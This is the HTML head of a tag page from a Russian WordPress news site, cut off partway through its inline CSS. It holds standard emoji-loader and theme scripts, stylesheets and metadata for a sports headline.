

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rufortune.ru/tag/%D0%BC%D0%B8%D1%80%D0%B0/
body_size: 26965
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>мира | Россия Фортуна</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.rufortune.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.rufortune.ru/wp-content/uploads/2021/05/Psychiatry-5-1-e1620642628623-300x173.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Россия Фортуна &raquo; Feed" href="https://www.rufortune.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Россия Фортуна &raquo; мира Tag Feed" href="https://www.rufortune.ru/tag/%d0%bc%d0%b8%d1%80%d0%b0/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rufortune.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.rufortune.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.rufortune.ru/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.rufortune.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.rufortune.ru/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.rufortune.ru/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/health/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.rufortune.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rufortune.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rufortune.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rufortune.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rufortune.ru/wp-json/wp/v2/tags/1113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rufortune.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://cdn-m.sport24.ru/m/faac/4bad/3e9e/446c/8e9f/912e/ad98/000b/1200_10000_max.png" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Тренер русской чемпионки мира отобрал у нее золотую медаль, выигранную на ЧМ-2025 в Сингапуре" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://cdn-m.sport24.ru/m/faac/4bad/3e9e/446c/8e9f/912e/ad98/000b/1200_10000_max.png" />
<!-- FIFU:meta:end:twitter -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.rufortune.ru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.rufortune.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.rufortune.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#a58d4e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="d90bf771ad";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";
var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";
var tdb_modal_confirm_alt="\u0434\u0430";
var tdb_modal_cancel_alt="\u043d\u0435\u0442";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.rufortune.ru/wp-content/uploads/2021/04/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Raleway}.sf-menu ul .menu-item a{font-family:Raleway}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Raleway}.td-mobile-content .sub-menu a{font-family:Raleway}.td-page-title,.td-category-title-holder .td-page-title{font-family:Raleway;font-weight:bold}.white-popup-block:before{background-image:url('https://www.rufortune.ru/wp-content/uploads/2021/04/10.jpg')}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#a58d4e;--td_slider_text:rgba(165,141,78,0.7);--td_mobile_gradient_one_mob:rgba(255,255,255,0.9);--td_mobile_gradient_two_mob:rgba(255,255,255,0.9);--td_mobile_text_active_color:#399998;--td_mobile_button_background_mob:#399998;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#222222;--td_login_button_color:#474747;--td_login_hover_background:#399998;--td_login_hover_color:#595959;--td_login_gradient_one:rgba(255,255,255,0.9);--td_login_gradient_two:rgba(57,153,152,0.4)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a58d4e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title 